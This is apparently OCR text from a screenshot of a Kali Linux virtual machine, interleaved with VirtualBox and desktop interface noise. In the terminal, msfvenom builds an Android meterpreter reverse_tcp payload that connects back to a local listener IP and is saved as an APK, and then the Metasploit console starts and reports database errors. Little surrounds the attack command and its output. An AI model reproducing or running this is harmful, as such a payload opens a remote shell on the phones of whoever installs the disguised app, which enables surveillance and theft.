 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 13:54 1
hack.apk
sekali
root@kali: ~
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.43.35 R >
/root/Desktop/sekali.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the p
ayload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10089 bytes
root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: could not connect to server: Connection refu
sed
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
[*] Starting the MetasploIt Framework console.../
Icecream
APPS
Right Ctrl
0:54
13/05/2019
4